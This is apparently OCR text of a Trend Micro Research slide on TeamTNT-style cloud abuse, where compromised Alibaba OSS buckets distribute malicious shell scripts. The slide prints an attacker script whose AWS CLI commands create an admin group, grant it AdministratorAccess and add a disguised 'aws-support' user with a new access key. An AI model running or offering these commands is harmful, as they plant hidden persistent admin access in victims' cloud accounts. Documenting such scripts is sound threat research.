 Use (Abuse)
the Cloud
Target the
Cloud
Alfredo Oliveira
Alibaba OSS Buckets Compromised to
Distribute Malicious Shell Scripts via
Steganography
TeamTNT's Extended Credential Harvester
Targets Cloud Services, Other Software
.oss-cn-hongkong.aliyuncs.com/mall-img/indexi....
1_add.full.admin.sh 419 B
Edi
1 clear
2 aws iam create-group --group-name Admins
3
4 aws iam list-groups
5 sleep 2
6 aws iam attach-group-policy --group-name Admins --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
7 aws iam list-attached-group-policies --group-name Admins
8 sleep 2
9 aws iam create-user --user-name aws-support
10 aws iam create-access-key --user-name aws-support
11 aws iam add-user-to-group --group-name Admins --user-name aws-support
12 sleep 2
13
11
© 2023 Trend Micro Inc.
Trend Micro
Research